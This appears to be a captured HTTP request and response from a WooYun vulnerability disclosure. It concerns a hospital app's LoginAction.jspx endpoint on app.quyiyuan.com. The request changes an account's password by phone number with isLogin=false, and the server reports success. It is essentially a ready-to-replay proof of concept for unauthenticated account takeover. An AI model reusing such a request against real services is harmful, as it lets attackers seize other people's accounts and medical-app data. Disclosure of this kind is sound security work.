 Raw Params Headers Hex
GET
/APP/user/action/LoginAction.jspx?_dc=1432813206026&PHONE_NUMBER=1381 4&PASSWORD=5df7535d6c2a7696f67d96ac40979549a95ea429cd84b1b60cb5
ce394e21ebad84b9fe98e7b6332d52f2e6b09cf6897506ff81f5306c2e36995f263c841cb03d&op=changepwdByphone&loc=c&isLogin=false&hospitalID=1001&opVer
sion=1.2.30&operateCurrent_UserId=&USER_VS_ID=&operateUserSource=0&PHONETYPE=HUAWEI%20U9508&PHONEVERSIONNUM=4.2.2&PHONEOPERATINGSYS=1&page
=1&start=0&limit=25 HTTP/1.1
Host: app.quyiyuan.com:8888
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
x-wap-profile: http://wap1.huawei.com/uaprof/HUAWEI_U9508_UAProfile.xml
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; zh-cn; HUAWEI U9508 Build/HuaweiU9508) AppleWebKit/534.30 (KHTML, like Gecko)
Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: SERVERID=02ba56f32b4666824b661b86956c3113|1432813299|1432812189
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 12:18:27 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 83
Connection: keep-alive
Access-Control-Allow-Methods: POST, GET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type, Authorization, Accept,X-Requested-With
Set-Cookie: SERVERID=02ba56f32b4666824b661b86956c3113|1432815507|1432812189;Path=/
{"success":true,"message" "修改密码成功!" "resultCode":"0000000","data":null}
www.wooyun.org